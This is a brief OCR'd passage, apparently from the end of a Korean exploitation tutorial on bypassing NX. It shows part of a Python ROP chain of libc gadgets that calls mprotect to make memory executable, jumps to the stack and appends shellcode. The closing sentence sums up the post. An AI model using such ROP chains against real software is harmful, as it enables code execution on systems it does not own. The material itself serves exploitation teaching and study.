
    0x2000,		# 0x2000

    libc+0x00001b92,	# pop rdx ; ret

    0x7,			# 7

    libc+0x0001b290,	# pop rax ; ret

    0xA,			# 10

    libc+0x000c1d05,	# syscall ; ret

    libc+0x0018dce3	# jmp rsp

]

ropchain = ''.join(struct.pack('<Q', _) for _ in chain
ropchain += shellcode

이번 포스팅에서는 NX만 걸려있는 환경에서의 익스플로잇 방법
을 살펴봤습니다.